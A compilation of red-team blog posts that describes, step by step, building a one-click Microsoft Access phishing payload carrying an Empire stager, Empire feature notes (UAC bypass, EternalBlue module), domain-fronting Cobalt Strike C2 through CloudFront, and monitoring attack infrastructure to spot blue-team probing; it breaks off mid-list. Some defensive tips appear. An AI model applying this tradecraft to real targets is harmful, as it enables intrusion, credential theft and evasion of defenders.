Phishing for “Access”

Changing Phishing Tactics Require Closer User and Defender Attention

Steve Borosh

A few interesting and concerning phishing methods appeared this year. Just search Google for “DDE attack” or check out the InfoPath payloads to see what I mean. It’s pretty cool stuff if you’re on the offensive side of the house, while giving those of us tasked with defense just one more thing to worry about.

This phishing buzz piqued my interest enough to search for more interesting payloads. I recently read Matt Nelson’s blog on bypassing protected view and wondered if the same could be done elsewhere in Microsoft Office. Keeping the user to one-click code execution makes it even more challenging to defend against attacks through security awareness and best practices.

Executable Database Approach


After poking around a bit, I came to the always-delightful Microsoft Access. I started by looking at as the available “save as” filetypes, which brought me to this obvious option:

Those of us on offense like things that execute! But how does this file type differ from a standard database file? Maybe it has different security settings or options. Let’s find out!

First, I opened Microsoft Access 2016 and created a blank database.

Next, I had to find a spot to place my Empire stager code. Microsoft Access macros are merely triggers that contain no code. The actual code to execute is stored in a module, defined as “a collection of user-defined functions, subroutines, and global variables written in VBA code. These objects can then be used/called from anywhere in your Access database.”

With my blank database open, I navigated to the “Create” tab and select “module” button next to the Macro button group.

This gave me a spot to place my code. For this demonstration, I used a standard Empire macro payload.


When I closed the new macro, I was prompted with the option to change the name of the module. Naming the module is important if you’re trying to further mask the suspiciousness of the database.
With the stager placed in a module, my next step was to create the macro to trigger it. I started this by navigating to the “Create” tab and selecting the Macro button.

In here, I clicked the drop-down menu and selected “RunCode”.


This RunCode trigger requires a function name from your VBScript. It will handily auto-complete your function name. I chose to customize this in my VBScript and change the function name.

Again, when I closed my macro, I was prompted with the save as dialog box. I named it “autoexec.” This macro will run automatically when the recipient opens the document.

To make the document even more authentic, I modified the table names and put some enticing but fake data in there. Unfortunately for the target user, by the time they get to this screen, they’ve been infected.
To create the executable file, I saved the payload as a standard database file. Then, I navigated to the “Save As” menu option and selected “Make ACCDE.” This saved the database as a “locked-down” version of the original.


This gave me two copies of the same file: A regular database file format and an “execute only” version of the same database. Both are loaded with the autoexec macro that triggers my VBScript, providing me with access to the target host. Here’s how the payloads look in action.

Note the difference in security warnings between the two payloads. With the ACCDE format, we’re only one click away from code execution with no macro warnings—only a single warning about unsafe content.

PAGE_BREAK: PageBreak

When I uploaded the ACCDE format to virustotal.com, it received a perfect score.
Here we can see the process tree the agent is residing in. Note that Empire uses WMI to launch PowerShell.

If I wanted to take this a step further, I could use the CACTUSTORCH project to enhance the payload a bit. Instead of spawning powershell.exe, I could spawn another process and inject shellcode into it via the magic of DOTNETTOJSCRIPT.
Notice that the beacon payload in this instance is running in rundll32.exe.

Desired and Dangerous Results

I achieved my original goal of creating a phishing payload that requires only one click from the target user. I’ve also demonstrated the difference between our two weaponized file types. Containing a malicious macro and saved as a standard “.accdb” file, the document warns us that it contains macros. When saved as the “.accde” file format, the document does not warn the victim about its macro contents. Instead, they see one warning about unsafe content before the code executes.

Defending against phishing attacks is hard at best. Many defensive strategies rely heavily on the end user as the first line of defense. As we’ve seen, new phishing vectors continue to come to light frequently, making this a risky proposition.

In this case, monitoring or blocking inbound .accde files would be a good start for defenders. If you’ve implemented an endpoint solution to monitor Parent/Child process relationships, such as Nuix Adaptive Security, you could monitor for Microsoft Office products spawning other processes such as powershell.exe and rundll32.exe. Remember to stay on top of new tactics used by attackers, and develop defensive methods to counter them accordingly.

Empire 2.2 – Maintaining an Empire

Maintaining an Empire

All great empires require maintenance. As we move towards the next major release (Empire 3.0), we continue to receive great support from the Empire community. From git issues to pull requests, the improvements keep flooding in. The core developers of Empire could not appreciate this more! We are certainly grateful for the support of such a great community.

support.jpg

This blog post will actually cover some of the fixes and improvements from 2.1 and 2.2 releases as we did not release a blog post for the 2.1 release. Many of these fixes or improvements came from the community and we certainly don’t take credit for them all, nor do we have the ability to cover all the fixes and improvements that were submitted. This blog covers some of the notable improvements that we have time to cover. For a full list of changes, please see the changelog.

Obfuscated Empire

Empire 2.1 introduced “Obfuscated Empire”, a modification to the code base from @cobbr. This represents a significant change for Empire. While, we don’t want to play the game of “whack-a-mole” with antivirus vendors, we certainly want to push defenders and blue teams to be on the lookout for obfuscated code from adversaries. Obfuscated empire can be used to help defenders work on their detection mechanisms for this type of attack. We highly suggest you try this option out and read more on obfuscated empire at https://cobbr.io/ObfuscatedEmpire.html

Added backgrounding for downloads

@Xorrior modified the PowerShell agent to allow for background downloads. It involves using the same logic used in background job execution. Download tasks are sent to a PowerShell runspace in a newly created AppDomain. During each tasking cycle, the target file is appropriately chunked and then a single chunk is sent to the pipeline for retrieval. That file data is retrieved at the end of tasking cycle and sent back to the server. Agents will no longer be tied up for the duration of a large file download. This logic has not been added to the python agent but will be in the future.

Add TokenManipulation UAC Bypass module

This was certainly one of my “” favorites. The original research was done by James Forshaw () and then weaponized by Ruben Boonen (). Researcher and Empire dev, Matt Nelson () released a PowerShell script at DerbyCon 2017 showing how UAC is basically dead, by duplicating tokens to run code in an elevated context regardless of UAC setting. This was huge! Of course we had to have this in Empire so, a few questions to Matt and we had a modified version ready to go for Empire usage. Now, Empire has a stable BypassUAC module that is all in-memory and will be usable for quite some time. See module: privesc/bypassuac_tokenmanipulation

 Added ‘SandboxMode’ to evade Apple Sandbox protection on applescript

@dchrastil found a novel method using osascript to pop a credential prompt from within the Office sandbox. This option greatly enhances capabilities for post-phishing in a MacOS setting. See module: collection/osx/prompt

Add EternalBlue module

Community member @e0x70i graced us with a port of the metasploit EternalBlue module in the Empire 2.1 release. See module: exploitation/exploit_eternalblue

SSL Intermediate Certificates to support Domain Fronting

A mod from @dchrastil,, and John McLeod. This modification allows for intermediate SSL certificates while setting up a listener over SSL. This was accomplished by splitting the empire.pem (cert + key) into two separate files (empire_chain.pem, empire_priv.key).

REST API Fixes

Huge thanks for the continuing support of the REST api from @byt3bl33d3r!

Conclusion

d314_death_star_wall_cling.jpg

While we continue to move forward to our next major release, there’s a few things we are certainly striving to add, such as multiplayer Empire, SOCKS proxy through the agent, internal c2 comms channels such as UDP or SMB and much more. Please join the Empire on slack  today! Get Empire 2.2

SSL Domain Fronting 101

If you’re new to the domain fronting concept, I suggest you start by reading Simplifying Domain Fronting by . Once you’ve read that, you should have a good understanding of what domain fronting is and why it matters to both offensive and defensive teams. Also, this post is basically an extension from ’s .

This post will cover a few things. How to find domain frontable sites, how to setup your Cobalt Strike team server with a Letsencrypt certificate, how to setup a cloudfront domain front, and finally, we’ll analyze a pcap of the traffic.

To get started, we’ll need to find some frontable domains. Typically, it’s best to blend your traffic in with your target domain. So, saying our target is x.com we’ll use a script that I built FindFrontableDomains and point it at x.com. Clone it, run setup, and point it at your target domain.

search1.png

FindFrontableDomains.py uses the Sublist3r project to search for subdomains. My script then enumerates each subdomain’s records for any possible frontable domains. We end up with some results as shown below.

search2.png

Now that we have some frontable domains to use, we can start setting up our infrastructure. I’ll assume that your Cobalt Strike team server is up and running. You’ll need a domain to register your Letsencrypt certificate as well. The domain name really doesn’t matter in this case, since we are domain fronting. This certificate is used to encrypt the traffic between your cloudfront instance and your team server. Point your A record at your team server as shown below.

domainsetup.PNG

Now that your DNS settings are correct, you can create a Letsencrypt certificate with this domain. I like to use @killswitch_gui’s script to setup Letsencrypt on our team server quickly.

After downloading, chmod +x the script and run it. Enter your domain, cert password, and Cobalt Strike location.

script_setup.PNG

And that’s it! If everything goes as planned, your Letsencrypt certs are created along with your java key store and an example amazon profile.


EDIT 1/20/2018

I’ve noticed that amazon domain fronting prefers base64url encoding in your malleable profile. I’ve also found this profile to be a great starter profile for domain fronting https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/randomized.profile

Just be sure to change all of the encodings to base64url.


Now that that is complete, go ahead and log into your Amazon Ec2 console. Find the CloudFront option and click it.


aws_portal.PNG


Once in the “CloudFront Distributions” menu, click “Create Distribution”


create_distribution.PNG


Select “Get Started” under “Web” delivery method.


web_method.PNG


Here’s where you’ll start filling out the important CloudFront options. Add you origin domain name. This will direct your traffic from the CloudFront instance to your team server behind the scenes. Follow the options as shown!


origin_settings.PNG


Next, you’ll need to select the options as I have selected below. These are important! We don’t want our content being cached on CloudFront as it will severely degrade performance.


default_cache_settings.PNG


That’s it for settings! Now, click “Create Distribution” to begin the cloudfront deployment process. You’ll be taken back to the cloudfront distributions menu where you’ll have to wait 10-15 minutes for the status to change to “deployed”. Once that is complete, we’re all set! In the mean-time we can modify our Cobalt Strike malleable c2 profile to correctly point to our cloudfront distribution.


Here, we add our cloudfront distribution URI to the “Host” header on both the GET and POST request parts of our C2 profile. With that saved, we can fire up Cobalt Strike.


Log into your Cobalt Strike instance and create a new listener. The key here is that your “Host” needs to point to your cloudfront instance and the beacon domain points to the target frontable domain.


listenersetup.PNG

setup-listener-2.PNG


Once the listener is started, generate a fully-staged payload however you like. And launch on your target system. Your traffic will begin using the domain front. The wireshark snips below may give you an idea of how this process is actually working from the target or blue side. Once the payload is launched, the fronted domain is resolved using DNS.


dns_resolve.png


Once the domain is resolved to the real domain’s cloudfront service, the SSL key exchange is completed using the original domain’s SSL certificate! That’s right, any defender’s watching this traffic only see the DNS resolution and the SSL certificate exchange with the fronted domain. Your Letsencrypt certificate is used to encrypt traffic from your cloudfront instance to your team server.


sslcert.png


Once this handshake is complete, the rest of our traffic is directed at the A record of the fronted domain as it should be.


ssl-traffic.png


To wrap this up, we’ve successfully deployed SSL domain fronting using a frontable domain, CloudFront, Letsencrypt, and a Cobalt Strike server. This setup is also possible with the Empire project. If you’re a defender looking for threat actors hiding behind domain fronting, you’re going to have a tough time. You may want to rely on busting SSL, watching for off-hours traffic, and other network forensics.

Attack Infrastructure Log Aggregation and Monitoring

This post was co-written by Steve Borosh (@424f424f) and Jeff Dimmock (@bluscreenofjeff).

Monitoring attack infrastructure can prove to be as important as our attacking. Quickly hiding from investigating blue teamers can mean the difference between keeping our interactive command and control (C2) sessions and burning our infrastructure. If you’ve read the Red Team Infrastructure Wiki that Steve and I wrote, you know we’re big fans of heavily distributed infrastructure and using redirectors in front of everything. Monitoring becomes increasingly difficult when we have 20+ assets comprising our infrastructure. Luckily for us, this problem was solved a long time ago with rsyslog. In this post, we’ll cover how to monitor a distributed attack infrastructure with rsyslog to help facilitate quicker counter-response actions.

Design

Rsyslog follows a server/client architecture. We will configure a dedicated host as the rsyslog server to receive log entries and parse the logs for meaningful events. Our team servers and web servers will act as the clients and forward their logs to the server.

Rsyslog can be configured to forward logs from many different programs. Essentially, if a tool is capable of outputting a regularly-formatted log, the data can be logged to a central server via rsyslog. In this post, we’ll be focusing on Apache logs to illustrate the concept.

Here’s a diagram of the lab setup:

Lab Setup

TLS Design Considerations

By default, rsyslog is a plaintext protocol; however, it does support SSL/TLS encryption. Configuring this monitoring setup with TLS requires additional steps, including generating a machine cert for each host that will be forwarding logs. The added complexity may or may not be necessary for your setup.

Here are a few factors to think about:

  • How sensitive is the data being transferred? Is it just web traffic?
  • Any target metadata that shouldn’t be leaked?
  • How ephemeral will the assets be? Each time infrastructure is rolled, reconfiguring TLS may be a significant effort.
  • Can you script the deployment?
  • Do you anticipate any “hacking back” or blue teamers that may attempt to send false log entries if the logging server is discovered?

For more information about setting up rsyslog with TLS, check out the official documentation.

Log Aggregation with Syslog

A big shout out to Gary Rogers for these rsyslog setup instructions. The steps provided in this post are based on Gary’s steps, but modified to meet our needs. Each host requires setup; the logging server to receive the logs and the clients (i.e., our payload server and Cobalt Strike team server) to send the logs to the logging server. In a real setup, the logging server should be independent from any of the attack infrastructure and sufficiently hardened to prevent log tampering.

Logging Server Setup

Any *nix host with rsyslog installed should work for this setup, but for the demo we’re using a stock Debian 9 host.

By default, rsyslog sends messages over UDP. We will be using TCP in our setup to decrease the likelihood of entries being lost in transit. To enable TCP on port 514, add the following lines to /etc/rsyslog.conf :

$ModLoad imtcp
$InputTCPServerRun 514

Next, we need to set up local facilities to spool the access and error logs into. Add the following lines to the bottom of the same file:

local3.* /var/log/apache2/combined_error.log
local4.* /var/log/apache2/combined_access.log

Reboot the service to apply changes:

service rsyslog restart

Create the files /var/log/apache2/combined_access.log and /var/log/apache2/combined_error.log. Ensure rsyslog can write to the files.

Logging Clients Setup

Each client needs to be setup when the host is provisioned. The redirector and payload server’s setup steps vary slightly from the Cobalt Strike team server’s steps.

Payload Logging Client

Create /etc/rsyslog.d/apache.conf and insert the following text:

$ModLoad imfile

# Default Apache Error Log

$InputFileName /var/log/apache2/error.log
$InputFileTag apache-error-default:
$InputFileStateFile stat-apache-error
$InputFileSeverity info
$InputFileFacility local3
$InputRunFileMonitor

# Default Apache Access Log

$InputFileName /var/log/apache2/access.log
$InputFileTag apache-access-default:
$InputFileStateFile stat-apache-access
$InputFileSeverity info
$InputFileFacility local4
$InputRunFileMonitor
$InputFilePollInterval 1

If you are using a distro that isn’t Debian-based, lines 4 and 12 will differ. These lines should point to the Apache error and access logs, respectively.

Modify /etc/rsyslog.conf, adding the following text to the bottom of the file:


$WorkDirectory /var/lib/rsyslog # where to place spool files
$ActionQueueFileName fwdRule1 # unique name prefix for spool files
$ActionQueueMaxDiskSpace 1g # 1gb space limit (use as much as possible)
$ActionQueueSaveOnShutdown on # save messages to disk on shutdown
$ActionQueueType LinkedList # run asynchronously
$ActionResumeRetryCount -1 # infinite retries if host is down
local3.* @@192.168.10.11 #replace with rsyslog server
local4.* @@192.168.10.11 #replace with rsyslog server

Modify the IPs to match the IP of your rsyslog server on the last two lines.

Restart the service:

service rsyslog restart

Cobalt Strike Team Server Logging Client

To send Cobalt Strike team server weblog activity to our rsyslog server, we will need to use an Aggressor script to spool the weblog’s hits to a log file that roughly matches Apache’s default log format. Use agscript to launch this script on your teamserver:

./agscript syslog-monitor /path/to/apache-style-weblog-output.cna

Create /etc/rsyslog.d/cobalt.conf and insert the following text:

$ModLoad imfile

# Default Cobalt Web Log

$InputFileName /var/log/cobaltstrike/weblog.log
$InputFileTag cobalt-strike-weblog-default:
$InputFileStateFile stat-apache-access
$InputFileSeverity info
$InputFileFacility local4
$InputRunFileMonitor
$InputFilePollInterval 1

Modify /etc/rsyslog.conf, adding the following text to the bottom of the file:

$WorkDirectory /var/lib/rsyslog # where to place spool files
$ActionQueueFileName fwdRule1 # unique name prefix for spool files
$ActionQueueMaxDiskSpace 1g # 1gb space limit (use as much as possible)
$ActionQueueSaveOnShutdown on # save messages to disk on shutdown
$ActionQueueType LinkedList # run asynchronously
$ActionResumeRetryCount -1 # infinite retries if host is down
local4.* @@192.168.10.11 #replace with rsyslog server

Modify the log path on line 4 to match the weblog.log path on your team server and modify the IPs to match the IP of your rsyslog server on the last line.

Restart the service:

service rsyslog restart

Demo

Here’s a demo of the configured combined access log:

Log Sample

Notice that the default log entry format for the Apache logging is:

[Timestamp] [Client Hostname] [InputFileTag]: [Apache Request data]

Log Parsing & Monitoring

Now that we have data flowing into our rsyslog server, we need an easy way to pull meaningful event data from the logs. We could, and really should, review the raw logs while attacks are running, but there’s no reason we shouldn’t make sure important events are highlighted.

There are multiple methods, and indeed an entire industry, to implement effective alerting on log entries. For the purposes of this post, we’ll demonstrate setting up Apache to send our payload hosting logs to Papertrail so that we may keep an eye out for possible blue team probing.

Papertrail Setup

We’ll need a Papertrail account first. Thankfully, Papertrail offers a pretty decent free package! Once we’ve logged in, we’ll be able to add our first system. Setup is super easy. Papertrail also provides the command for us to start sending our rsyslogs directly to the cloud provider. We’ll need to follow the “Client Setup” section above in this post first to configure rsyslog to grab the Apache access.log.

papertrail-setup.png

Papertrail Setup

Once we’ve successfully run the provided install script, our logs should start syncing with Papertrail and we’ll be prompted with “Logs received from: our host”.

With the logs syncing, we can navigate to the “Events” tab in Papertrail. Here we’ll find all of the goodies that rsyslog is forwarding to our Papertrail instance. There is an easy-to-use search bar at the bottom of the screen where we can query against all or specific logging servers.

all_requests.png

Here we search for all “GET” requests hitting our redirector.

It’s important to note that Papertrail retains logs for two day(s) and will then archive them for us. Unfortunately, archived logs are not searchable in Papertrail. However, Papertrail makes up for this by allowing us to set up alerts based on your queries! Papertrail supports many platforms for alerting such as SMS, Slack, HipChat, and more. More details can be found here.

Let’s walk through an example alert for any hits against our payload.

First, start by performing a search in the search bar. Once our search is complete, select “Save Search”. We’ll be prompted with the window below.

Papertrail Alert Creation

Enter a catchy title for your search and select the “Save & Setup an Alert” button. You’ll be directed to a page to select the alert platform.

platforms.png

Alert Platform Selection

For this setup, we’ll use Slack, because Slack is awesome. Clicking on the “Slack” icon, we are prompted with a page to enter our Slack WebHook URI. Enter it, select your timing interval, and select “Save.” That’s it! We’re done. Once our alert fires, we’ll be prompted in our Slack channel, as shown below:

Sample Slack Alert

As we can see, we are being alerted every minute when our payload URI is hit by the blue team. Though, with rsyslog and Papertrail, we can do much more than payload hit detection. We can use our imagination to alert on things like port probes, SSH login attempts, email logs, etc. Anything we can rsyslog, we can import into Papertrail and alert on.

Summary

In this post, we covered how to setup log aggregation with rsyslog and how to create meaningful alerts to detect high-value actions on our attack infrastructure. Rsyslog provides an easy mechanism to forward logs onto a centralized server or third-party log aggregation service, like Papertrail. Actively monitoring our entire distributed red team attack infrastructure throughout an assessment enables us to respond faster to the blue team and change up tactics as they begin burning infrastructure elements.

Bypassing Windows Attachment Manager

Starting with Windows XP Service Pack 2, Microsoft introduced the “Windows Attachment Manager”. This feature will “block” certain file types from being executed after downloading over the Internet. “If the attachment is in the list of high risk file types and is from the restricted zone, Windows blocks the user from accessing the file. If the file is from the Internet zone, Windows prompts the user before accessing the file.”* When a file is downloaded from the Internet and it’s one of the high-risk file types, Windows creates an alternate data stream to identify the file and apply the block. I’ll show you this more in a bit.

While this is a great safety feature for end-users, it obviously poses issues when trying to deliver certain phishing payloads on an offensive security engagement. I decided to do a little research on what types of payloads might not get blocked by the Windows Attachment Manager feature.

Starting off, I wanted to find a list of file-types that will be blocked upon download. Microsoft is nice enough to provide this list for us https://support.microsoft.com/en-us/help/883260/information-about-the-attachment-manager-in-microsoft-windows

The types are:

